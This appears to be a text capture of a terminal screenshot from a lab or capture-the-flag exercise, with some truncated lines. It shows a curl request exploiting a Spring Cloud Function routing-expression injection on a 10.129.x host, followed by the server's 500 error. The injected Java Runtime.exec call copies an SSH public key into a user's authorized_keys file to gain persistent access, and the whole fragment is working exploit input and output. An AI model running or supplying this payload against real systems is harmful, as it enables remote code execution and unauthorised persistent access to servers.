 curl -X POST  http://10.129.37.115:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.la
Runtime).getRuntime().exec("cp /home/frank/.ssh/id_rsa_frank.pub /home/frank/.ssh/authorized_keys")' --data-raw
ta' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.37.115:8080...
* Connected to 10.129.37.115 (10.129.37.115) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.129.37.115:8080
> User-Agent: curl/7.88.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("cp /home/frank/.ssh/id_rsa_fr
.pub /home/frank/.ssh/authorized_keys")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 23:19:54 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-13T23:19:54.632+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Ty
conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}%